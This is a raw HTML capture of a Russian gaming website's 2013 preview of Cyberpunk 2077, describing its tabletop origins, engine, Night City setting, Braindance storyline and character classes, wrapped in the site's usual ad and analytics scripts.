

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vrgames.by/publ/anons-cyberpunk-2077
body_size: 13791
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    
    <script src="https://cdn.adfinity.pro/code/vrgames.by/adfinity.js" charset="utf-8" async></script>
    
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    
<!-- Это новый код Adlook -->  
<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 887,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
    withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

<!-- Новый код Adlook тут заканчивается -->  
    
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://vrgames.by/sites/default/files/flavicon_0.png" type="image/png" />
<meta name="description" content="Жила-была спокойно настольная игра Cyberpunk 2020. Правда, в отличие от своих современников, она была наполнена проработанным сеттингом, выверенным балансом и нелинейным сюжетом, остро реагировавшим на поступки игроков. Конечно, можно поспорить, что множество настольных игр и сейчас хорошие и интересные, но вот только из Cyberpunk 2020 было решено сделать полноценную" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://vrgames.by/publ/anons-cyberpunk-2077" />
<link rel="shortlink" href="https://vrgames.by/node/8055" />
<meta property="og:site_name" content="VRgames - Компьютерные игры, кино, комиксы" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://vrgames.by/publ/anons-cyberpunk-2077" />
<meta property="og:title" content="Анонс Cyberpunk 2077" />
<meta property="og:description" content="Жила-была спокойно настольная игра Cyberpunk 2020. Правда, в отличие от своих современников, она была наполнена проработанным сеттингом, выверенным балансом и нелинейным сюжетом, остро реагировавшим на поступки игроков. Конечно, можно поспорить, что множество настольных игр и сейчас хорошие и интересные, но вот только из Cyberpunk 2020 было решено сделать полноценную компьютерную вселенную.Немного истории30 мая 2012 года, как и было обещано, разработчики из CD Projekt RED анонсировали нечто новое, принципиально отличающееся от «Ведьмака»." />
<meta property="og:updated_time" content="2020-03-13T18:58:34+03:00" />
<meta property="og:image:url" content="https://vrgames.by/sites/default/files/oblozhka_cyberpunk_2077.jpg" />
<meta property="article:published_time" content="2013-07-29T22:32:26+03:00" />
<meta property="article:modified_time" content="2020-03-13T18:58:34+03:00" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <title>Анонс Cyberpunk 2077 | VRgames - Компьютерные игры, кино, комиксы</title>  
  <link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_iA7n63vgJ6WiGmIrqdSLwKfqW79T8XtSCvtc6g1XEvs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_tzbnBZ-gMQII2rWS-x-f18k_uD1AqDsLw_0SSN4VADk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/styleswitcher/css/feverultra?t8snhn" media="all" id="styleswitcher-css" />
  <link rel="stylesheet" href="/themes/feverultra/css/layout_tablet.css" type="text/css" media="only screen and (max-width: 920px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_mobile.css" type="text/css" media="only screen and (max-width: 540px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_showcase.css" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Anton|Oswald"/>

  <!--[if IE 7]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie7.css" media="all" />
  <![endif]-->

  <!--[if IE 8]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie8.css" media="all" />
  <![endif]-->

  <script type="text/javascript" src="https://vrgames.by/sites/all/libraries/respondjs/respond.min.js?t8snhn"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_lQc7y7W97e8p5iZ3qGTZ5XShr25AnMMYi-ve2mn5T4I.js"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_EHgBnHS8RVUY0c6vR1HoIeWMk77G8m-YVk5QNdc4Xok.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
snowStorm.flakesMaxActive = 32;
snowStorm.animationInterval = 50;
snowStorm.flakeBottom = null;
snowStorm.followMouse = 'true';
snowStorm.targetElement = null;
snowStorm.snowColor = '#fff';
snowStorm.snowCharacter = '•';
snowStorm.snowStick = 'false';
snowStorm.useMeltEffect = 'true';
snowStorm.usePositionFixed = 'false';
snowStorm.useTwinkleEffect = 'false';
snowStorm.vMaxX = 8;
snowStorm.vMaxY = 5;

//--><!]]>
</script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_mXXIC3w3kdFbDN0ImQEGY02CtaxsNBsW4hEMAc32sgY.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-66108482-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_vQTVaB4XHc4rJxBAbLIYkboIjTDgp4pv9cNd6Ni8pUs.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"feverultra","theme_token":"-IKXp0KMFSa-FUQT6fkXRIj9otOTKIPP7jcAe8OKNxo","js":{"sites\/all\/libraries\/respondjs\/respond.min.js":1,"modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_HJqJMZZsUWNEPSgw6mQX-SD1R69IA0Zfa8RQG1c8Ii0.js":1,"modules\/christmas_snow\/snowstorm.js":1,"0":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"modules\/colorbox\/js\/colorbox.js":1,"modules\/colorbox\/styles\/default\/colorbox_style.js":1,"modules\/quote\/quote.js":1,"modules\/jsquote\/js\/jsquote.js":1,"modules\/google_analytics\/googleanalytics.js":1,"1":1,"themes\/feverultra\/js\/jquery.carouFredSel-6.1.0-packed.js":1,"themes\/feverultra\/js\/superfish.js":1,"themes\/feverultra\/js\/feverultra.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"modules\/views\/css\/views.css":1,"modules\/colorbox\/styles\/default\/colorbox_style.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/quote\/quote.css":1,"modules\/yandex_metrics\/css\/yandex_metrics.css":1,"themes\/feverultra\/css\/feverultra.css":1,"themes\/feverultra\/css\/typography.css":1,"themes\/feverultra\/css\/black_red.css":1,"https:\/\/vrgames.by\/styleswitcher\/css\/feverultra":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"quote_nest":"2","googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/publ\/anons-cyberpunk-2077":true}});
//--><!]]>
</script>
  

  <script data-ad-client="ca-pub-9588212143975628" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-8055 node-type-showcase-with-image showcase-noupper" >
    
    
    
  <div id="skip-link">
    <a href="#main-menu" class="element-invisible element-focusable">Jump to Navigation</a>
  </div>
    
   <div id="page">

  	<div id="secondary"><div id="secondary-inner" class="clearfix">
  	   
  	             <div id="logo-title">
                          <div id="site-logo"><a href="/" title="Главная" rel="home"><img src="https://vrgames.by/sites/default/files/logo_small.png" alt="Главная"/></a></div>
            		    		              </div> <!-- /#logo-title -->
         
  	    
	  <div id="login">
  		<a class="register" title="Register" href="/user/register"></a>
	    <a class="user" title="Login" href="/user"></a>
	  </div>
	      </div></div> <!-- /#secondary -->
	<div id="header">
	   

	  <div id="header-inner" class="clearfix">
        
		          <div id="header-right">
              <div class="region region-header-right">
    
<div id="block-block-57" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type='text/javascript' src='https://myroledance.com/services/?id=141691'></script>

<script type='text/javascript' data-cfasync='false'>
	let e930356a7a_cnt = 0;
	let e930356a7a_interval = setInterval(function(){
		if (typeof e930356a7a_country !== 'undefined') {
			clearInterval(e930356a7a_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e930356a7a_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e930356a7a_domain + '/' + e930356a7a_path + '/' + e930356a7a_file + '.js?23611&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e930356a7a_cnt += 1;
			if (e930356a7a_cnt >= 60) {
				clearInterval(e930356a7a_interval);
			}
		}
	}, 500);
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-71" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-8 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-8",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-74" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-2 -->
<div id="yandex_rtb_R-A-1956726-2"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-2",
		"renderTo": "yandex_rtb_R-A-1956726-2"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
          </div> <!-- /#header-right -->
              </div>
	</div> <!-- /#header-inner, /#header -->
    <div id="primary"><div id="primary-inner" class="clearfix">
      	    <a id="menu-alter" href="#"></a>
          <div class="region region-primary-menu">
    
  <ul class="menu"><li class="first expanded"><a href="/articles" title="Статьи на игровую тематику">Статьи</a><ul class="menu"><li class="first leaf"><a href="/reviews" title="">Обзоры игр</a></li>
<li class="leaf"><a href="/previews" title="">Анонсы игр</a></li>
<li class="leaf"><a href="/cinema" title="">Обзоры фильмов</a></li>
<li class="last leaf"><a href="/rch" title="">Обзоры книг</a></li>
</ul></li>
<li class="expanded"><a href="/spetz-vr" title="">Эксклюзив</a><ul class="menu"><li class="first leaf"><a href="/spetz" title="">Спецматериалы</a></li>
<li class="leaf"><a href="/publcategory/analitika" title="">Аналитика</a></li>
<li class="leaf"><a href="/itogy" title="Итоги мероприятий и итоги года">Итоги</a></li>
<li class="leaf"><a href="/postmortem" title="">Постмортемы</a></li>
<li class="last expanded"><a href="/lib" title="Серьезные и смешные сочинения по мотивам игровых вселенных">Чтиво</a><ul class="menu"><li class="first leaf"><a href="/lib-genre/steb" title="">Стёб</a></li>
<li class="leaf"><a href="/lib-genre/lore" title="">Lore</a></li>
<li class="leaf"><a href="/lib-genre/fanatskoe-chtivo" title="">Фанатское чтиво</a></li>
<li class="last leaf"><a href="/lib-genre/tsivily-v-nas-ne-veryat" title="">Люди в нас не верят</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/retro-vr" title="">ВР-ретро</a><ul class="menu"><li class="first leaf"><a href="/to10" title="">В десятку!</a></li>
<li class="leaf"><a href="/publcategory/retrospektiva" title="История знаменитых серий">Ретроспективы</a></li>
<li class="last leaf"><a href="/pp" title="Ностальгия по старым играм">Пыльные полки</a></li>
</ul></li>
<li class="expanded"><a href="/gamepedia" title="Подробности для тех, кто хочет знать о мире игр больше">Игроведение</a><ul class="menu"><li class="first leaf"><a href="/publcategory/prohozhdenie" title="">Прохождения</a></li>
<li class="leaf"><a href="/publcategory/podrobnosti" title="">Подробности</a></li>
<li class="leaf"><a href="/bestiary" title="Досье на фантастических существ и монстров">Бестиарий</a></li>
<li class="last leaf"><a href="/worlds" title="Путеводитель по фантастическим вселенным">Другие миры</a></li>
</ul></li>
<li class="expanded"><a href="/content/o-sajte" title="Правила сайта и контакты">О сайте</a><ul class="menu"><li class="first leaf"><a href="/content/kak-ne-ogresti-ot-moderatorov" title="Правила общения на форуме и в комментариях">Правила</a></li>
<li class="leaf"><a href="/book/o-podpiske-na-gazetu-virtualnye-radosti">О подписке на журнал</a></li>
<li class="leaf"><a href="/gamebase" title="В базе вы можете найти конкретную игру, серию или вселенную.">База игр</a></li>
<li class="leaf"><a href="/ads_list" title="">Блог партнеров</a></li>
<li class="last leaf"><a href="/comments/recent" title="">Новые комментарии</a></li>
</ul></li>
<li class="leaf"><a href="/content/reklama-na-vrgamesby">Реклама на сайте</a></li>
<li class="last leaf"><a href="/content/kontakty" title="Связаться с руководством сайта">Контакты</a></li>
</ul>  </div>
       <!-- /#primary --> 
	</div></div>

    <div id="quick-link"><div id="quick-link-inner" class="clearfix">
       <!-- /#quick-link --> 
	</div></div>
    
	<div id="main-wrapper">
	  <div id="main-wrapper-inner">
		<div id="search-breadcrumb">
	                  <div id="search">
                <div class="region region-search-box">
    
<div id="block-search-form" class="block block-search region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <form action="/publ/anons-cyberpunk-2077" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></span></div><input type="hidden" name="form_build_id" value="form-IwQ_e3pp9Bf40GeWsEigEKp6Yt6Mevh0vNd1MjSgX-g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#search -->
          	      <div id="breadcrumb">Вы находитесь: <h2 class="element-invisible">Вы находитесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></div>		</div>

	              <div id="showcase">
		    			<div id="showcase-lower" class="showcase-lower-1 clearfix">
			  <div id="showcase-lower-left">
			      <div class="region region-showcase-lower-left">
    
<div id="block-block-55" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-9 -->
<div id="yandex_rtb_R-A-1956726-9"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-9",
		"renderTo": "yandex_rtb_R-A-1956726-9"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
			  </div>
			  <div id="showcase-lower-right">
			    			  </div>
			</div>
		  </div>
        		
		
		<div id="main" class="clearfix">
		  <div id="content-wrapper">
	            
		    <div id="content" class="clearfix">
			    		                      <div id="content-header">
                  <h1 class="title">Анонс Cyberpunk 2077</h1> 
                                                        <div class="tabs"></div>
                                    			                      </div> <!-- /#content-header -->
               
                <div class="region region-content">
    
  <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="7506"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  
<div class="node node-showcase-with-image">
  <div class="node-inner clearfix">
  	      	
	<div class="meta clearfix">
	  	      <!--  	<span>Posted by <a href="/users/alexs" title="Информация о пользователе." class="username">AlexS</a></span> -->
		<span> on июля 29, 2013 - 22:32</span>
	      </div>

    <div class="content clearfix">
      <div class="field field-name-field-pager-item-text field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Настоящий киберпанк от создателей «Ведьмака»</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://vrgames.by/sites/default/files/styles/sized_to_content/public/oblozhka_cyberpunk_2077.jpg?itok=sfUlUsEO" width="600" height="281" alt="" /></div></div></div><div class="field field-name-field-head field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p><em><strong>Жанр</strong><strong>:</strong> action/RPG</em></p>
<p><em><strong>Платформы</strong><strong>:</strong> PC, PS4, Xbox One</em></p>
<p><em><strong>Разработчик:</strong> CD Projekt RED</em></p>
<p><em><strong>Издатель:</strong> CD Projekt</em></p>
<p><em><strong>Мультиплеер:</strong> присутствует</em></p>
<p><em><strong>Официальный сайт игры:</strong> http://cyberpunk.net/</em></p>
<p><em><strong>Дата выхода:</strong> неопределенный 2015 год</em></p>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p style="text-align: justify;">Жила-была спокойно настольная игра <strong>Cyberpunk 2020</strong>. Правда, в отличие от своих современников, она была наполнена проработанным сеттингом, выверенным балансом и нелинейным сюжетом, остро реагировавшим на поступки игроков. Конечно, можно поспорить, что множество настольных игр и сейчас хорошие и интересные, но вот только из <strong>Cyberpunk 2020</strong> было решено сделать полноценную компьютерную вселенную.</p>
<!--break--></p>
<p style="text-align: justify;"><strong>Немного истории</strong></p>
<p style="text-align: justify;">30 мая 2012 года, как и было обещано, разработчики из CD Projekt RED анонсировали нечто новое, принципиально отличающееся от «Ведьмака». Таким тайтлом стала <strong>Cyberpunk 20</strong><strong>77</strong>, которая должна была посетить все ключевые платформы уже в конце этого года. Правда, нас насторожило сразу, что Cyberpunk 2077 системные требования при анонсе не получила.</p>
<p style="text-align: justify;">– <em>Зная Ведьмака, мы понимаем то</em><em>, как он двигается, действует и </em><em>какие решения принимает</em><em>. </em><em>В <strong>Cyberpunk 2077</strong> ваш персонаж может подвергаться многократным изменениям и модификациям, вы сможете сделать из него другую личность, со своими повадками и стилем речи. Мы не будем ограничивать игроков, он сможет заменить себе ногу, руку, да что угодно, и всё это будет отражат</em><em>ся не только визуально, но и скажется на его походк</em><em>е и мнени</em><em>и о нем окружающих. Вы не увидите признаков наших прошлых игр в <strong>Cyberpunk 2077</strong>, это не только совсем новый мир, а полностью другая механика, совсем другая ролевая игра</em><em>,</em> – рассказал Матеуш Каник, глава студии CD Project RED, во время презентации.</p>
<p><a title="Cyberpunk 2077" href="/sites/default/files/imagepicker/5088/1_205.jpg" target="_blank" rel="noopener noreferrer"><img class="imgp_img" style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/imagepicker/5088/thumbs/1_205.jpg" alt="Cyberpunk 2077" width="400" height="167" /></a></p>
<p style="text-align: justify;">Затем последовало небольшое разочарование. Весной релиз многообещающей экшен-РПГ отложили до неопределенного 2015 года, причем, глава студии отметил, что <strong>Cyberpunk</strong><strong> 2077 </strong>«будет готова, когда будет готова». Так что в случае с Cyberpunk 2077 дата выхода может вполне поменяться.</p>
<p style="text-align: justify;"><strong>Немного технологии</strong></p>
<p style="text-align: justify;">Новое детище студии, которое, как мы надеемся, превратится в будущем в отличную серию, создается с помощью технологии Red Engine. Вспомните визуальную составляющую <strong>Ведьмак 2. Убийцы королей</strong>: отличный свет, правильные тени, высокая детализация текстур и реалистичные погодные изменения и смена дня и ночи. Плюс ко всему, уже в самой архитектуре движка заложена возможность легкого составления нелинейных квестов и переплетение сюжетных линий между собой.</p>
<p style="text-align: justify;">– <em>Технология Red Engine прекрасно себя чувствует</em><em>. </em><em>Мы будем </em><em>работать над </em><em>движком довольно долго, </em><em>оттачивая его под особенности новой игры. Это не просто новый мир, это полностью новая механика. Мы знаем</em><em>, что наш движок позволяет создавать огромные ролевые квесты, и возможность управлять другими параметрами помогает игрокам создавать интересную историю</em><em>. Наша технология позволит создать из <strong>Cyberpunk 2077</strong> настоящий графический шедевр, который сможет вас удивить и поразить одновременно</em><em>,</em> – рассказал руководитель студии Матеуш Каник.<a title="Cyberpunk 2077" href="/sites/default/files/imagepicker/5088/2_199.jpg" target="_blank" rel="noopener noreferrer"><img class="imgp_img" style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/imagepicker/5088/thumbs/2_199.jpg" alt="Cyberpunk 2077" width="400" height="225" /></a></p>
<p style="text-align: justify;">Похвально, что над графической составляющей игры работает создатель мета-сеттинга Майк Пондсмит. Причем, работа кипит очень усердно уже более года, а Майк оставил ради новой игры преподавание игрового дизайна.</p>
<p style="text-align: justify;"><strong>Много сюжета</strong></p>
<p style="text-align: justify;"><strong>Cyberpunk 2077</strong> переместит игроков в «темное будущее» 2077 года, где передовые технологии стали «как спасением, так и проклятием человечества». Миром будущего в рамках игры правят многочисленные мегакорпорации, которые периодически воюют друг с другом. При этом основные противостояния проходят между американскими, неосоветскими (футуристический «Газпром») и японскими компаниями. Во всем этом много прямолинейных конфликтов и даже трэша: здесь можно найти сюжет о сражении американских и японских кибернаемников на дне океана или историю о том, как один известный хакер был уничтожен при помощи направленного орбитального удара.<a title="Cyberpunk 2077" href="/sites/default/files/imagepicker/5088/3_173.jpg" target="_blank" rel="noopener noreferrer"><img class="imgp_img" style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/imagepicker/5088/thumbs/3_173.jpg" alt="Cyberpunk 2077" width="400" height="225" /></a></p>
<p style="text-align: justify;">Основным местом действия игры станет мегаполис Night City, раскинувшийся на калифорнийском побережье между Лос-Анджелесом и Сан-Франциско, а также его окрестности. Это такой типичный город греха, на улицах которого царят нищета, социальное неравенство и преступность. Повсюду продают нелегальные или даже легальные наркотики, расцветает черный рынок имплантов и кибертрансплантаций. И над всем этим — бандитские группировки. Одним словом, этакий Чикаго, перенесенный из 1930-х в мир мрачного цифрового будущего, — идеальные условия для настоящего киберпанк-нуара. Появятся и некоторые локации из настольной игры <strong>Cyberpunk 2020</strong>, механику которой CD Project RED решила взять за основу своего проекта. Разработчики обещают нелинейный сюжет, рассчитанный в первую очередь на взрослую аудиторию. Структура <strong>Cyberpunk 2077</strong> будет построена по принципу «песочницы», которая подарит игрокам свободу и позволит значительно разнообразить прохождение. Моральный выбор будет между оттенками серого, а его результат будет влиять на мир и судьбу отдельных персонажей.</p>
<p style="text-align: justify;">Разработчики также охотно рассказывают более подробно о завязке сюжета. В городе Night City получил распространение новый цифровой наркотик Braindance. Сами люди охотно покупают и вживляют в свою нервную систему чужие эмоции и переживания. На Braindance подсаживаются поголовно, меняя неприветливую реальность на яркие, пусть и чужие ощущения. Естественно, все это тут же обрастает жирным слоем грязи: черный рынок, большие деньги, преступники, порочная зависимость и толпы новых наркоманов. Со всем этим столкнется и пока еще безымянный герой игры. По словам разработчиков, он как раз вырос на улицах Ночного Города и теперь должен пробить себе дорогу в этом мире.</p>
<p><a title="Cyberpunk 2077" href="/sites/default/files/imagepicker/5088/4_157.jpg" target="_blank" rel="noopener noreferrer"><img class="imgp_img" style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/imagepicker/5088/thumbs/4_157.jpg" alt="Cyberpunk 2077" width="400" height="250" /></a></p>
<p style="text-align: justify;">Необычным нововведением станет тот факт, что в <strong>Cyberpunk 2077</strong> люди из различных регионов будут говорить на своем языке, независимо от локализации самой игры. Другими словами, даже если основным языком локализации будет русский, то, к примеру, в мексиканском районе его жители будут говорить на испанском. Чтобы понимать о чем они говорят, игрокам и понадобится вживлять себе импланты. Причем качество перевода будет зависеть от уровня импланта. Таким образом разработчики надеются добавить в игру реалистичности, а также еще глубже увлечь геймеров игровым миром и его сюжетом.</p>
<p style="text-align: justify;"><strong>Немного персонажей</strong></p>
<p style="text-align: justify;">Всего в игре будет доступно девять архетипов: соло (наемники), нетраннеры (хакеры), копы (полицейские), корпоратив (миллионеры), фиксеры (торговцы), медиа (репортеры), кочевники (собственно кочевники), рокер-бои (музыканты) и техники (доктора-механики). Каждый класс наделен каким-то одним уникальным умением. Так, у наемников остро развито чувство боя, а хакеры, что логично, умеют в любом состоянии быстро подключаться к Сети. Прокачивать персонажа можно будет практически без ограничений, и, возможно, именно вокруг этого закрутится главный морально-этический нерв игры — превратитесь ли вы окончательно в киборга, способного устанавливать прямую мозговую связь с оружием, или все-таки сохраните в себе остатки человечности?<a title="Cyberpunk 2077" href="/sites/default/files/imagepicker/5088/5_112.jpg" target="_blank" rel="noopener noreferrer"><img class="imgp_img" style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/imagepicker/5088/thumbs/5_112.jpg" alt="Cyberpunk 2077" width="400" height="166" /></a></p>
